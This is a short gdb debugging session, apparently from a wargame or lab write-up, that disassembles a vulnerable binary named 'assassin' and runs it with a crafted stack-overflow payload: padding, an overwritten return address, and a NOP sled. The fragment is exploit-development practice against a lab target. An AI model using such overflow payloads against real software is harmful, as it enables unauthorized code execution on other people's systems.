 0x80484f9 <main+137>:   add    %esp,8
0x80484fc <main+140>:   lea    %eax,[%ebp-40]
0x80484ff <main+143>:   push   %eax
0x8048500 <main+144>:   push   0x80485ae
---Type <return> to continue, or q <return> to quit---
0x8048505 <main+149>:   call   0x8048378 <printf>
0x804850a <main+154>:   add    %esp,8
0x804850d <main+157>:   push   44
0x804850f <main+159>:   push   0
0x8048511 <main+161>:   lea    %eax,[%ebp-40]
0x8048514 <main+164>:   push   %eax
0x8048515 <main+165>:   call   0x8048398 <memset>
0x804851a <main+170>:   add    %esp,12
0x804851d <main+173>:   leave
0x804851e <main+174>:   ret
0x804851f <main+175>:   nop
End of assembler dump.
(gdb) b *main+132
Breakpoint 1 at 0x80484f4
(gdb) r `python -c 'print "A"*44+"\x1e\x85\x04\x08"+"BBBB"+"\x90"*100'`
Starting program: /home/giant/tmp/assassin `python -c 'print "A"*44+"\x1e\x85\x0
4\x08"+"BBBB"+"\x90"*100'`
Breakpoint 1, 0x80484f4 in main ()
(gdb)